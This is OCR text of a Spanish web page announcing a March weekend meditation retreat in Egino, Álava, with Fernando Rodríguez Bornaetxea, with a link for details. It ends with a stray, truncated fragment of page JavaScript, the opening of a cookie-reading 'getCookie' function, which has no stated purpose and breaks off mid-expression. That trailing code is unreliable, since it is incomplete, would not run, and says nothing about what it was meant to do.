
Retiro de Fin de Semana –
Marzo
216likes
Los días 15 al 17 de marzo. Tendrá lugar en Egino , Alava un
retiro de fin de semana con Fernando Rodríguez Bornaetxea.
para más información podéis acceder a la página
http://retirosdemeditacion.com
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\